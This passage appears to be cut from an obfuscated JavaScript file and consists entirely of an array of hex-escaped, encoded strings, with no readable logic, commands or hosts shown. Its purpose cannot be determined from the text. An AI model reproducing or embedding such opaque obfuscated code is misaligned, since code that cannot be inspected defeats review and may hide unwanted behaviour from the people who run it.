x77\x36\x6a\x44\x6f\x54\x6f\x3d','\x77\x72\x51\x50\x61\x41\x3d\x3d','\x5a\x30\x4a\x61','\x4a\x63\x4b\x38\x77\x6f\x33\x44\x75\x38\x4b\x67\x77\x70\x38\x3d','\x48\x38\x4b\x6f\x63\x38\x4f\x6f\x62\x6d\x6f\x3d','\x63\x68\x6b\x37\x77\x70\x38\x38\x77\x34\x74\x38\x50\x77\x3d\x3d','\x63\x56\x50\x44\x73\x51\x3d\x3d','\x55\x63\x4f\x56\x4d\x51\x3d\x3d','\x77\x70\x74\x75\x51\x4d\x4b\x30\x77\x71\x77\x30\x56\x42\x34\x3d','\x77\x72\x72\x44\x6e\x73\x4f\x47\x44\x30\x49\x3d','\x77\x37\x2f\x44\x6a\x51\x6e\x44\x6e\x77\x2f\x43\x6f\x77\x3d\x3d','\x77\x72\x4c\x44\x75\x38\x4f\x56','\x63\x73\x4f\x4f\x45\x41\x3d\x3d','\x77\x35\x52\x48\x59\x4d\x4b\x4b\x77\x71\x52\x32\x77\x70\x62\x43\x6d\x6c\x4c\x44\x69\x4d\x4b\x69\x77\x34\x51\x6f\x64\x63\x4b\x6c\x77\x72\x31\x43\x77\x36\x35\x63\x51\x6d\x51\x6e\x65\x73\x4b\x58\x77\x71\x67\x43\x4e\x73\x4b\x4c\x77\x35\x42\x74\x77\x71\x48\x43\x6a\x38\x4f\x43\x64\x73\x4f\x68\x4c\x73\x4b\x66\x50\x63\x4b\x55\x45\x77\x3d\x3d','\x77\x37\x49\x57\x77\x71\x42\x72\x64\x4d\x4b\x48\x46\x6d\x6a\x43\x68\x38\x4f\x59\x42\x52\x62\x43\x73\x45\x6a\x44\x69\x38\x4f\x42\x77\x35\x5a\x66\x4e\x42\x4e\x58\x77\x36\x55\x76\x77\x70\x68\x30\x46\x73\x4b\x65\x77\x37\x67\x2f\x77\x37\x50\x43\x74\x68\x6f\x45\x62\x30\x45\x45\x4a\x38\x4b\x35\x77\x35\x76\x43\x6f\x41\x3d\x3d','\x55\x63\x4f\x42\x4a\x67\x3d\x3d','\x77\x37\x7a\x43\x74\x30\x38\x3d','\x77\x37\x54\x43\x6a\x38\x4b\x59','\x77\x6f\x42\x41\x77\x36\x30\x3d','\x41\x6b\x6e\x44\x70\x67\x3d\x3d','\x77\x72\x62\x44\x6e\x63\x4b\x6b\x59\x47\x30\x75','\x5a\x63\x4b\x44\x77\x70\x4e\x70\x54\x38\x4b\x56\x44\x55\x56\x76\x50\x67\x3d\x3d','\x77\x70\x50\x44\x75\x47\x37\x44\x72\x38\x4b\x58\x54\x41\x62\x44\x73\x6d\x63\x65\x77\x71\x54\x43\x6a\x56\x41\x43\x77\x70\x73\x78\x77\x34\x74\x68\x59\x4d\x4f\x4d\x77\x34\x30\x59\x77\x72\x31\x49\x77\x72\x73\x41\x58\x77\x30\x3d','\x77\x35\x50\x44\x6b\x77\x73\x6c\x41\x67\x3d\x3d','\x77\x35\x45\x70\x77\x34\x33\x44\x73\x79\x48\x44\x73\x38\x4f\x58\x77\x34\x48\x43\x6b\x73\x4b\x65\x59\x45\x77\x50\x77\x36\x39\x2f\x62\x63\x4f\x36\x43\x44\x51\x66\x47\x55\x6c\x37\x65\x63\x4b\x66\x56\x78\x41\x63\x43\x78\x38\x36\x57\x78\x4c\x43\x72\x73\x4b\x30\x48\x45\x68\x37\x77\x37\x77\x37','\x4d\x58\x74\x6c','\x77\x34\x39\x4a\x57\x51\x3d\x3d','\x77\x34\x76\x44\x71\x7a\x66\x44\x76\x51\x3d\x3d','\x44\x38\x4b\x79\x66\x73\x4f\x77\x63\x33\x30\x3d','\x77\x34\x37\x44\x6d\x42\x59\x3d','\x77\x36\x4c\x44\x6b\x43\x51\x3d','\x49\x69\x62\x44\x6a\x67\x3d\x3d','\x47\x73\x4b\x46\x52\x77\x3d\x3d','\x4b\x42\x5a\x73\x77\x37\x66\x44\x70\x6d\x59\x71\x43\x67\x3d\x3d','\x77\x36\x37\x43\x76\x38\x4b\x4c','\x52\x73\x4b\x36\x51\x4d\x4b\x59\x57\x6a\x55\x3d','\x77\x72\x30\x31\x48\x63\x4b\x5a','\x77\x36\x46\x50\x65\x77\x3d\x3d','\x44\x63\x4b\x52\x77\x71\x67\x3d','\x77\x72\x63\x64\x54\x77\x3d\x3d','\x77\x37\x77\x66\x4f\x67\x3d\x3d','\x63\x38\x4f\x6d\x77\x36\x4d\x3d','\x77\x36\x33\x44\x69\x51\x49\x3d','\x66\x4d\x4f\x72\x46\x73\x4b\x72','\x77\x36\x54\x44\x67\x68\x4d\x70','\x5a\x63\x4f\x68\x43\x38\x4b\x52\x77\x70\x4d\x6a\x45\x77\x3d\x3d','\x77\x71\x49\x77\x55\x77\x3d\x3d','\x4d\x63\x4b\x68\x47\x42\x39\x6a\x45\x47\x30\x3d','\x42\x6b\x42\x45','\x77\x37\x70\x70\x62\x69\x58\x43\x6b\x43\x51\x43\x4e\x73\x4f\x73\x51\x41\x3d\x3d','\x5a\x31\x6c\x62\x77\x35\x76\x44\x68\x6c\x31\x6a\x56\x32\x44\x43\x75\x68\x30\x3d','\x52\x57\x56\x72','\x77\x35\x42\x58\x77\x6f\x4c\x44\x6c\x7a\x64\x78','\x77\x37\x6b\x7a\x77\x37\x42\x77\x77\x70\x41\x73','\x48\x4d\x4b\x6f\x59\x73\x4f\x7a','\x41\x4d\x4f\x5a\x66\x77\x3d\x3d','\x59\x58\x66\x44\x76\x32\x4d\x3d','\x57\x38\x4b\x68\x77\x71\x73\x3d','\x50\x63\x4f\x79\x77\x71\x77\x3d','\x77\x71\x63\x72\x77\x35\x63\x3d','\x77\x72\x34\x34\x42\x67\x3d\x3d','\x77\x37\x51\x4d\x41\x77\x3d\x3d','\x52\x6c\x5a\x30','\x77\x34\x72\x44\x70\x79\x51\x3d','\x77\x72\x48\x44\x69\x63\x4f\x35','\x65\x73\x4f\x68\x45\x63\x4b\x69\x77\x6f\x34\x6d','\x77\x34\x41\x57\x4f\x67\x3d\x3d','\x77\x71\x34\x76\x41\x4d\x4b\x43\x77\x35\x7a\x44\x70\x38\x4b\x73\x77\x70\x50\x43\x74\x73\x4f\x41\x77\x71\x6f\x3d','\x42\x44\x44\x44\x72\x38\x4b\x71\x77\x72\x37\x44\x76\x32\x4a\x56','\x47\x4d\x4f\x73\x77\x70\x48\x43\x6b\x63\x4f\x6c\x77\x71\x66\x44\x6d\x56\x55\x36\x42\x30\x51\x3d','\x77\x36\x62\x43\x67\x38\x4f\x76\x57\x43\x4c\x44\x6b\x46\x6b\x76','\x77\x35\x66\x44\x6c\x42\x34\x3d','\x43\x73\x4b\x41\x77\x71\x49\x3d','\x77\x36\x6a\x44\x72\x41\x51\x3d','\x77\x70\x33\x44\x69\x73\x4f\x65','\x77\x36\x7a\x43\x71\x68\x2f\x44\x72\x77\x3d\x3d','\x77\x71\x37\x44\x75\x73\x4b\x58\x77\x37\x72\x43\x6e\x52\x37\x43\x72\x77\x3d\x3d','\x43\x63\x4b\x63\x5a\x67\x3d\x3d','\x77\x36\x42\x4c\x5a\x58\x64\x43\x41\x67\x3d\x3d','\x42\x53\x33\x44\x70\x4d\x4b\x73\x77\x71\x33\x44\x71\x77\x3d\x3d','\x42\x41\x33\x44\x70\x77\x3d\x3d','\x64\x38\x4b\x78\x77\x72\x63\x3d','\x50\x4d\x4b\x33\x77\x6f\x66\x44\x75\x63\x4b\x79\x77\x70\x37\x43\x74\x4d\x4b\x79\x42\x41\x3d\x3d','\x77\x71\x45\x6c\x41\x4d\x4b\x57\x77\x35\x7a\x44\x76\x51\x3d\x3d','\x77\x6f\x72\x44\x68\x73\x4b\x69','\x53\x56\x76\x44\x67\x51\x3d\x3d','\x55\x4d\x4f\x4d\x66\x58\x62\x43\x73\x77\x3d\x3d','\x77\x36\x44\x44\x6a\x6a\x76\x43\x72\x58\x6b\x51','\x77\x72\x6e\x44\x72\x38\x4f\x6a','\x77\x72\x77\x55\x4a\x42\x6f\x33\x77\x34\x4d\x3d','\x66\x31\x68\x61','\x41\x73\x4b\x66\x77\x71\x42\x49\x4e\x38\x4b\x45','\x77\x37\x70\x50\x5a\x32\x56\x54','\x77\x34\x39\x4b\x77\x6f\x51\x3d','\x77\x35\x50\x44\x72\x52\x37\x44\x68\x54\x52\x53\x77\x6f\x30\x32\x65\x51\x3d\x3d','\x5a\x38\x4f\x77\x77\x35\x55\x61\x77\x34\x37\x43\x6e\x67\x3d\x3d','\x77\x36\x4c\x44\x6f\x44\x41\x3d','\x41\x73\x4b\x4d\x77\x71\x39\x41\x49\x63\x4b\x48\x77\x34\x4e\x44\x77\x6f\x48\x44\x6e\x77\x3d\x3d','\x77\x70\x38\x5a\x77\x34\x63\x3d','\x5a\x33\x33\x44\x75\x47\x72\x43\x70\x73\x4f\x42','\x77\x34\x48\x43\x76\x38\x4f\x4d','\x61\x4d\x4f\x44\x77\x35\x63\x3d','\x59\x45\x37\x43\x75\x63\x4f\x71\x77\x35\x4d\x3d','\x41\x4d\x4b\x34\x66\x38\x4f\x38\x62\x6e\x41\x3d','\x57\x46\x4a\x56','\x77\x72\x50\x44\x72\x38\x4b\x30','\x66\x4d\x4b\x62\x77\x71\x55\x3d','\x77\x72\x33\x44\x73\x4d\x4b\x77\x77\x35\x72\x43\x68\x68\x72\x43\x70\x47\x77\x3d','\x77\x35\x37\x44\x75\x42\x30\x3d','\x4e\x4d\x4b\x4e\x77\x37\x6b\x3d','\x46\x38\x4b\x38\x54\x38\x4b\x52\x51\x44\x4a\x6a\x56\x48\x67\x45\x77\x37\x50\x44\x74\x79\x6f\x63\x48\x4d\x4b\x6c','\x61\x73\x4b\x4f\x77\x70\x78\x38\x65\x4d\x4b\x53','\x64\x73\x4b\x73\x77\x6f\x45\x3d','\x77\x37\x62\x43\x71\x47\x67\x3d','\x48\x63\x4f\x55\x65\x6d\x54\x43\x76\x38\x4b\x65\x44\x63\x4f\x7a\x5a\x57\x66\x43\x6e\x54\x58\x43\x6a\x44\x6e\x44\x6f\x32\x35\x36','\x58\x4d\x4b\x68\x4a\x63\x4f\x6e\x4b\x32\x52\x7a\x5a\x4d\x4f\x41','\x46\x48\x6a\x44\x76\x51\x33\x44\x69\x51\x3d\x3d','\x77\x37\x78\x43\x66\x6e\x64\x66\x42\x4d\x4f\x4d','\x77\x36\x37\x43\x67\x38\x4f\x6a\x53\x6a\x48\x44\x6e\x77\x3d\x3d','\x77\x36\x45\x42\x47\x77\x3d\x3d','\x58\x55\x7a\x44\x6a\x77\x3d\x3d','\x46\x32\x54\x44\x70\x41\x50\x44\x6c\x4d\x4b\x4e\x77\x36\x77\x6e\x53\x38\x4f\x67\x64\x56\x6a\x43\x69\x38\x4f\x43\x45\x48\x54\x44\x73\x48\x44\x43\x72\x38\x4f\x69\x77\x6f\x38\x3d','\x49\x73\x4b\x59\x77\x34\x44\x44\x71\x58\x4c\x43\x67\x51\x3d\x3d','\x77\x37\x73\x65\x46\x77\x3d\x3d','\x4c\x48\x5a\x67\x77\x37\x6a\x44\x71\x48\x72\x44\x69\x52\x7a\x44\x72\x38\x4f\x2f\x52\x63\x4b\x43\x77\x71\x54\x43\x76\x38\x4b\x6d\x58\x4d\x4b\x46\x77\x71\x74\x56\x58\x53\x6a\x43\x73\x63\x4f\x75\x77\x34\x77\x6f\x77\x70\x4d\x3d','\x77\x36\x63\x4d\x77\x34\x41\x3d','\x46\x38\x4f\x6d\x77\x70\x48\x43\x68\x63\x4f\x6c\x77\x72\x30\x3d','\x77\x34\x5a\x65\x77\x72\x34\x3d','\x4e\x48\x78\x4e','\x77\x34\x78\x65\x77\x70\x6e\x44\x6c\x79\x70\x33\x77\x6f\x5a\x4d\x62\x63\x4b\x70\x5a\x67\x3d\x3d','\x5a\x73\x4f\x6f\x43\x73\x4b\x69\x77\x70\x4d\x67\x42\x51\x3d\x3d','\x65\x63\x4b\x65\x77\x71\x41\x3d','\x64\x73\x4b\x48\x77\x6f\x64\x38\x5a\x63\x4b\x55\x47\x67\x3d\x3d','\x77\x72\x51\x6e\x62\x7a\x6a\x43\x68\x69\x51\x65\x4e\x73\x4f\x37','\x57\x73\x4b\x7a\x57\x38\x4b\x59\x52\x7a\x4e\x49\x45\x57\x55\x47\x77\x71\x2f\x44\x71\x7a\x4d\x49\x44\x38\x4b\x70\x77\x34\x46\x6f\x77\x6f\x59\x50\x50\x73\x4f\x54\x56\x6c\x37\x44\x6f\x33\x54\x43\x76\x38\x4f\x4b\x58\x63\x4b\x67\x49\x73\x4b\x57\x77\x36\x44\x43\x76\x51\x3d\x3d','\x43\x38\x4f\x76\x77\x6f\x72\x43\x68\x63\x4f\x34\x77\x72\x76\x44\x6e\x77\x3d\x3d','\x77\x36\x54\x43\x6a\x38\x4f\x68\x53\x43\x76\x44\x6c\x6c\x45\x34','\x77\x36\x38\x64\x5a\x52\x4d\x38\x77\x35\x49\x6f\x77\x35\x54\x44\x75\x73\x4f\x4b\x51\x45\x6f\x3d','\x77\x35\x45\x35\x77\x34\x34\x3d','\x77\x35\x33\x43\x70\x51\x2f\x44\x72\x7a\x4e\x68\x77\x36\x35\x63\x77\x6f\x77\x3d','\x54\x4d\x4b\x32\x51\x73\x4b\x61\x51\x44\x78\x36\x45\x54\x30\x62\x77\x36\x48\x43\x75\x79\x6f\x54\x44\x4d\x4b\x6c\x77\x34\x6c\x79\x77\x72\x4d\x44\x42\x77\x3d\x3d','\x61\x38\x4b\x44\x77\x72\x6b\x3d','\x58\x73\x4f\x4a\x61\x31\x44\x44\x6b\x54\x49\x3d','\x77\x37\x4d\x77\x77\x34\x50\x44\x72\x43\x4d\x3d','\x57\x73\x4b\x77\x58\x67\x3d\x3d','\x77\x70\x6e\x44\x74\x63\x4f\x59','\x77\x34\x30\x4a\x77\x34\x37\x44\x72\x38\x4f\x74\x62\x73\x4f\x46','\x65\x32\x33\x44\x70\x57\x55\x3d','\x77\x71\x78\x50\x77\x36\x38\x33\x51\x63\x4b\x48\x57\x77\x3d\x3d','\x77\x6f\x41\x45\x77\x34\x45\x4d\x52\x63\x4f\x47','\x63\x58\x54\x44\x68\x41\x3d\x3d','\x50\x73\x4b\x52\x77\x35\x76\x44\x71\x57\x2f\x43\x68\x79\x48\x43\x68\x46\x42\x5a\x77\x72\x7a\x43\x6a\x63\x4b\x64\x42\x58\x37\x43\x6a\x73\x4b\x7a\x77\x34\x6e\x43\x6b\x4d\x4b\x54\x77\x70\x37\x43\x76\x43\x58\x43\x76\x38\x4f\x56\x4a\x79\x72\x44\x6a\x63\x4f\x2b\x77\x36\x73\x53\x77\x6f\x64\x6d\x65\x38\x4f\x47\x77\x6f\x34\x3d','\x77\x70\x41\x64\x66\x51\x3d\x3d','\x77\x37\x48\x44\x75\x67\x6f\x3d','\x77\x34\x4d\x78\x49\x6a\x6e\x43\x72\x38\x4b\x41\x59\x63\x4b\x6d\x64\x73\x4f\x33\x50\x51\x3d\x3d','\x77\x36\x70\x62\x5a\x58\x4e\x43\x41\x38\x4f\x51\x64\x77\x3d\x3d','\x42\x38\x4b\x39\x44\x51\x3d\x3d','\x57\x38\x4b\x63\x77\x72\x64\x4e\x4a\x38\x4b\x45\x77\x37\x35\x55\x77\x70\x54\x44\x6e\x67\x3d\x3d','\x46\x53\x62\x44\x71\x4d\x4b\x74\x77\x70\x6a\x44\x76\x32\x4a\x4a\x77\x37\x6b\x3d','\x52\x73\x4f\x4a\x64\x6b\x4d\x3d','\x77\x71\x37\x44\x6d\x63\x4b\x6f\x61\x33\x77\x79','\x49\x73\x4b\x68\x48\x7a\x38\x3d','\x77\x6f\x67\x59\x77\x34\x6e\x43\x6c\x63\x4f\x55\x59\x77\x3d\x3d','\x77\x34\x7a\x43\x72\x68\x6a\x44\x6f\x53\x46\x6e\x77\x37\x41\x3d','\x59\x4d\x4b\x6c\x77\x72\x30\x47\x42\x73\x4f\x77','\x51\x63\x4f\x39\x44\x77\x3d\x3d','\x61\x33\x68\x72','\x4f\x54\x33\x44\x68\x51\x3d\x3d','\x61\x4d\x4b\x41\x77\x72\x45\x3d','\x77\x37\x66\x44\x6d\x68\x63\x3d','\x44\x38\x4f\x50\x5a\x46\x6e\x44\x69\x7a\x56\x76\x77\x34\x4a\x34\x51\x55\x6e\x43\x6f\x7a\x6a\x43\x6e\x38\x4b\x37\x64\x77\x3d\x3d','\x77\x70\x45\x59\x77\x37\x6a\x43\x69\x4d\x4f\x4b\x62\x38\x4b\x50\x4e\x51\x3d\x3d','\x4d\x55\x4a\x6a','\x4a\x4d\x4b\x53\x77\x34\x66\x44\x6f\x41\x3d\x3d','\x55\x63\x4b\x59\x77\x72\x64\x4e\x49\x38\x4b\x41\x77\x35\x35\x43\x77\x70\x59\x3d','\x77\x36\x4c\x44\x69\x69\x50\x43\x6f\x32\x6f\x5a\x54\x52\x46\x6c\x56\x4d\x4b\x61\x77\x35\x41\x70\x77\x35\x35\x4f\x77\x34\x38\x3d','\x65\x73\x4b\x68\x77\x72\x38\x55\x46\x77\x3d\x3d','\x44\x63\x4f\x6d\x77\x70\x48\x43\x68\x73\x4f\x2b\x77\x71\x63\x3d','\x4f\x4d\x4b\x6c\x47\x69\x4a\x74\x48\x48\x77\x46\x77\x72\x76\x44\x6b\x73\x4f\x69\x52\x4d\x4f\x6e\x77\x72\x4d\x67\x61\x6e\x63\x3d','\x77\x71\x7a\x44\x6d\x63\x4b\x6d\x63\x6e\x77\x3d','\x47\x73\x4f\x7a\x77\x6f\x2f\x43\x72\x4d\x4f\x77\x77\x72\x6a\x44\x69\x51\x3d\x3d','\x4d\x6e\x74\x6a\x77\x37\x62\x44\x70\x6e\x58\x44\x6f\x68\x62\x44\x70\x63\x4b\x6c\x43\x4d\x4b\x4e\x77\x72\x44\x43\x74\x73\x4b\x68\x58\x63\x4b\x43\x77\x71\x56\x63\x54\x69\x66\x43\x75\x73\x4f\x76\x77\x34\x56\x68\x77\x34\x74\x65','\x77\x34\x45\x30\x4c\x68\x48\x44\x6d\x67\x3d\x3d','\x57\x73\x4f\x73\x77\x37\x58\x44\x67\x73\x4f\x73\x56\x63\x4b\x58','\x77\x35\x48\x43\x76\x63\x4b\x58\x77\x72\x73\x4b\x77\x37\x67\x3d','\x77\x6f\x76\x43\x67\x38\x4b\x37\x77\x70\x64\x48\x77\x71\x56\x6a\x77\x72\x5a\x52\x53\x53\x35\x6a\x77\x71\x5a\x6e\x47\x38\x4f\x6d\x41\x63\x4f\x69','\x77\x6f\x68\x63\x77\x72\x62\x44\x72\x67\x41\x3d','\x77\x34\x63\x35\x49\x78\x44\x44\x6d\x57\x6e\x44\x73\x73\x4b\x37','\x4d\x6e\x74\x6a\x77\x37\x62\x44\x70\x6e\x58\x44\x6f\x68\x62\x44\x70\x63\x4b\x6c\x44\x38\x4b\x45\x77\x71\x66\x43\x74\x63\x4b\x36\x57\x73\x4b\x48\x77\x36\x35\x43','\x77\x34\x76\x43\x75\x63\x4b\x56\x77\x71\x6b\x62','\x77\x71\x33\x44\x6e\x63\x4b\x6f\x59\x32\x73\x76\x52\x51\x59\x7a','\x57\x73\x4b\x7a\x54\x38\x4b\x4c\x53\x44\x4a\x6c\x47\x51\x3d\x3d','\x77\x35\x6a\x43\x70\x78\x37\x44\x72\x54\x78\x6d\x77\x35\x39\x63\x77\x70\x42\x47\x77\x37\x55\x62\x59\x63\x4b\x42\x63\x4d\x4b\x5a\x77\x36\x49\x3d','\x55\x6c\x56\x6f\x77\x37\x2f\x44\x70\x47\x74\x50\x61\x6d\x76\x43\x76\x68\x2f\x43\x6d\x7a\x59\x3d','\x77\x71\x7a\x44\x70\x38\x4b\x4b\x77\x35\x33\x43\x67\x41\x41\x3d','\x77\x35\x66\x44\x68\x67\x55\x6e\x48\x38\x4b\x35\x46\x6c\x63\x61','\x63\x38\x4f\x38\x46\x73\x4b\x32\x77\x6f\x34\x39','\x57\x63\x4b\x62\x77\x70\x70\x36\x59\x73\x4b\x4f\x42\x6b\x30\x3d','\x77\x71\x51\x78\x59\x69\x37\x43\x6c\x44\x34\x3d','\x4b\x73\x4b\x34\x77\x6f\x2f\x44\x73\x4d\x4b\x45\x77\x70\x2f\x43\x75\x38\x4b\x35\x46\x47\x6f\x77','\x77\x34\x45\x66\x77\x34\x50\x44\x75\x63\x4f\x68\x55\x67\x3d\x3d','\x77\x34\x76\x43\x6f\x78\x6e\x44\x70\x54\x68\x74','\x77\x70\x37\x44\x6c\x4d\x4f\x64\x48\x55\x2f\x44\x76\x67\x3d\x3d','\x77\x37\x6b\x68\x77\x34\x48\x44\x6f\x54\x4c\x43\x76\x41\x3d\x3d','\x77\x35\x49\x74\x4b\x78\x66\x44\x69\x33\x55\x3d','\x77\x71\x34\x35\x62\x69\x2f\x43\x67\x51\x3d\x3d','\x43\x63\x4b\x6c\x65\x4d\x4f\x6f\x62\x6d\x73\x3d','\x77\x35\x67\x6c\x4d\x41\x3d\x3d','\x48\x73\x4f\x37\x77\x70\x62\x43\x6b\x63\x4f\x6c\x77\x71\x59\x3d','\x77\x72\x34\x68\x43\x4d\x4b\x51\x77\x35\x72\x44\x76\x41\x3d\x3d','\x77\x35\x59\x6c\x50\x69\x33\x43\x73\x73\x4b\x64','\x77\x34\x55\x51\x77\x34\x2f\x44\x75\x63\x4f\x36\x54\x4d\x4f\x4b\x77\x35\x6a\x44\x76\x41\x3d\x3d','\x77\x71\x72\x44\x6a\x63\x4b\x73\x59\x58\x41\x6f\x64\x77\x59\x33\x77\x71\x78\x68\x4e\x51\x3d\x3d','\x4d\x38\x4b\x38\x42\x54\x68\x2b\x44\x67\x3d\x3d','\x64\x63\x4b\x41\x51\x4d\x4b\x57\x53\x54\x56\x6a\x47\x58\x77\x41\x77\x37\x63\x3d','\x77\x35\x6a\x43\x6f\x4d\x4b\x51\x77\x71\x38\x4b\x77\x36\x4d\x3d','\x57\x38\x4b\x57\x77\x71\x78\x6c\x4d\x63\x4b\x56\x77\x34\x56\x41\x77\x6f\x58\x44\x6a\x38\x4f\x52\x77\x34\x2f\x44\x70\x41\x3d\x3d','\x4f\x46\x6a\x43\x70\x63\x4f\x31\x77\x34\x74\x39','\x4b\x73\x4b\x53\x77\x34\x50\x44\x6a\x33\x50\x43\x6e\x52\x48\x43\x6a\x45\x6c\x5a\x77\x36\x6a\x43\x69\x38\x4b\x64\x49\x6e\x54\x43\x6d\x4d\x4b\x49\x77\x35\x33\x44\x6e\x38\x4b\x57\x77\x6f\x48\x44\x75\x54\x6b\x3d','\x77\x70\x74\x46\x77\x72\x50\x44\x71\x42\x48\x43\x68\x51\x3d\x3d','\x64\x63\x4b\x4d\x53\x38\x4b\x54\x53\x7a\x4e\x2b\x41\x58\x41\x74\x77\x35\x76\x44\x6e\x78\x6f\x69\x4f\x73\x4b\x6c\x77\x34\x78\x30\x77\x71\x38\x43\x42\x73\x4b\x42','\x77\x71\x67\x34\x42\x38\x4b\x43\x77\x35\x7a\x44\x70\x67\x3d\x3d','\x77\x34\x41\x49\x77\x34\x6e\x44\x76\x38\x4f\x34\x52\x4d\x4f\x4e\x77\x35\x6e\x43\x76\x78\x5a\x75\x56\x6d\x62\x44\x69\x73\x4f\x42\x57\x63\x4f\x33\x77\x71\x67\x4d\x77\x34\x4a\x70\x77\x37\x7a\x43\x6d\x48\x67\x54\x77\x36\x33\x44\x73\x46\x45\x5a\x62\x77\x3d\x3d','\x4d\x73\x4f\x6e\x65\x47\x62\x43\x74\x4d\x4b\x55\x49\x4d\x4f\x2f\x61\x33\x62\x43\x69\x67\x54\x43\x69\x7a\x50\x44\x76\x6d\x6c\x35\x77\x35\x34\x32\x77\x71\x62\x43\x72\x41\x3d\x3d','\x77\x72\x37\x44\x6c\x38\x4b\x70\x63\x6e\x51\x6a\x58\x52\x64\x76\x77\x36\x46\x68\x4e\x4d\x4b\x35\x77\x71\x68\x6f\x5a\x68\x37\x43\x74\x55\x42\x62\x77\x34\x50\x43\x6f\x78\x4c\x43\x6a\x4d\x4b\x55\x77\x6f\x7a\x44\x6a\x4d\x4f\x6d\x57\x41\x48\x44\x69\x38\x4f\x55\x77\x37\x6e\x43\x75\x6e\x6a\x44\x70\x38\x4f\x36','\x61\x63\x4b\x34\x77\x72\x6f\x53\x42\x73\x4f\x72','\x58\x38\x4f\x67\x77\x70\x76\x43\x67\x63\x4f\x4f\x77\x72\x54\x44\x6e\x31\x49\x6b\x44\x6c\x6f\x51\x63\x4d\x4f\x63\x77\x37\x64\x57\x77\x72\x6e\x43\x6b\x55\x74\x6f\x42\x55\x31\x5a\x77\x72\x6f\x33\x77\x72\x34\x43\x77\x6f\x30\x3d','\x77\x6f\x35\x50\x77\x72\x58\x44\x75\x41\x44\x43\x68\x57\x62\x44\x6c\x6d\x66\x44\x69\x43\x72\x43\x73\x63\x4f\x55\x42\x46\x67\x3d','\x63\x4d\x4b\x4f\x77\x6f\x42\x6f\x5a\x63\x4b\x56\x42\x77\x3d\x3d','\x77\x36\x76\x44\x68\x7a\x72\x43\x71\x47\x77\x55\x46\x77\x78\x79\x43\x38\x4b\x5a\x77\x35\x77\x31\x77\x35\x38\x3d','\x4f\x57\x4a\x38\x77\x36\x7a\x44\x74\x57\x63\x3d','\x64\x4d\x4b\x4f\x77\x6f\x4e\x75\x5a\x63\x4b\x49\x44\x41\x3d\x3d','\x77\x35\x51\x78\x4f\x44\x7a\x43\x70\x38\x4b\x43\x45\x4d\x4b\x7a\x66\x4d\x4f\x73\x59\x78\x74\x66\x50\x77\x3d\x3d','\x77\x36\x6e\x44\x6b\x7a\x7a\x43\x75\x58\x6b\x4c','\x77\x37\x7a\x44\x6d\x54\x72\x43\x71\x57\x67\x4c\x53\x67\x3d\x3d','\x55\x63\x4b\x4f\x77\x70\x42\x61\x66\x38\x4b\x4a\x44\x45\x31\x4d\x4a\x73\x4f\x31','\x65\x58\x33\x44\x70\x33\x6a\x43\x75\x38\x4f\x62\x77\x71\x66\x44\x6c\x46\x46\x64\x77\x34\x38\x77\x4b\x77\x3d\x3d','\x57\x58\x6c\x79\x52\x33\x33\x43\x72\x67\x3d\x3d','\x46\x73\x4b\x65\x77\x34\x77\x3d','\x77\x71\x59\x6c\x5a\x44\x2f\x43\x67\x53\x45\x6b\x4f\x38\x4f\x32\x44\x73\x4b\x58\x64\x63\x4b\x71\x77\x70\x66\x44\x71\x6e\x64\x69\x61\x67\x3d\x3d','\x4b\x42\x77\x2b\x77\x6f\x30\x38','\x77\x37\x49\x7a\x77\x37\x4d\x3d','\x77\x35\x62\x44\x72\x54\x44\x44\x74\x38\x4f\x50\x52\x78\x37\x44\x75\x6a\x73\x78\x77\x36\x58\x43\x67\x77\x68\x64\x77\x6f\x41\x6f\x77\x70\x34\x3d','\x77\x35\x62\x44\x67\x67\x73\x35\x45\x77\x3d\x3d','\x77\x37\x55\x64\x46\x67\x49\x32\x77\x34\x38\x6a\x77\x35\x30\x3d','\x77\x36\x38\x54\x4d\x78\x38\x6a\x77\x34\x63\x35\x77\x35\x58\x44\x76\x4d\x4b\x4e\x54\x46\x54\x43\x6c\x38\x4f\x64\x47\x41\x73\x34\x77\x71\x49\x3d','\x58\x4d\x4b\x4a\x77\x72\x52\x6e\x4b\x4d\x4b\x41\x77\x35\x6c\x65','\x5a\x63\x4f\x30\x77\x34\x30\x55\x77\x35\x33\x43\x6c\x38\x4f\x73\x77\x37\x66\x43\x6c\x54\x62\x43\x72\x45\x46\x4d\x77\x34\x6b\x39','\x77\x34\x50\x44\x75\x78\x50\x44\x6b\x79\x5a\x49','\x77\x71\x62\x44\x72\x4d\x4b\x41\x77\x35\x37\x43\x67\x51\x3d\x3d','\x77\x36\x7a\x43\x68\x38\x4f\x37\x52\x43\x4c\x44\x6c\x6b\x67\x79\x4f\x56\x54\x44\x76\x73\x4f\x72\x77\x34\x4c\x44\x71\x69\x72\x43\x76\x7a\x70\x52\x77\x6f\x67\x47','\x43\x4d\x4f\x41\x5a\x6e\x44\x43\x6f\x73\x4b\x44','\x77\x37\x59\x35\x77\x37\x42\x35\x77\x6f\x45\x6e\x56\x73\x4b\x50\x77\x72\x4d\x51','\x77\x71\x66\x44\x76\x73\x4b\x56\x77\x34\x66\x43\x6b\x78\x4c\x43\x76\x6d\x54\x43\x73\x45\x6a\x44\x70\x6b\x62\x44\x6b\x38\x4f\x75\x77\x70\x49\x61\x77\x34\x70\x72\x49\x73\x4b\x4a\x59\x4d\x4b\x43\x77\x70\x41\x3d','\x4f\x4d\x4b\x63\x77\x34\x4c\x44\x75\x32\x4d\x3d','\x77\x72\x62\x44\x6d\x63\x4b\x6b\x59\x47\x77\x6e\x56\x41\x59\x3d','\x51\x38\x4b\x69\x77\x72\x6b\x45\x45\x63\x4f\x73\x77\x71\x5a\x74\x5a\x38\x4f\x54\x77\x34\x4c\x43\x6b\x63\x4f\x71\x77\x71\x2f\x44\x69\x73\x4b\x48\x5a\x45\x77\x64\x52\x73\x4f\x5a\x59\x68\x46\x37\x45\x67\x67\x3d','\x77\x72\x4e\x41\x77\x36\x63\x6e\x58\x41\x3d\x3d','\x77\x37\x33\x44\x6e\x51\x72\x44\x6d\x68\x37\x43\x75\x58\x45\x3d','\x77\x71\x6f\x73\x63\x69\x34\x3d','\x77\x36\x4c\x44\x6e\x6a\x6a\x43\x71\x47\x67\x4b\x65\x41\x3d\x3d','\x77\x6f\x6c\x55\x77\x72\x54\x44\x76\x77\x72\x43\x67\x54\x76\x43\x6c\x32\x54\x44\x6d\x54\x33\x43\x73\x4d\x4f\x71\x41\x6c\x4a\x36\x77\x36\x64\x44\x62\x52\x49\x3d','\x77\x34\x55\x38\x4f\x79\x76\x43\x6f\x77\x3d\x3d','\x77\x34\x7a\x44\x73\x7a\x63\x3d','\x77\x34\x66\x43\x76\x68\x2f\x44\x7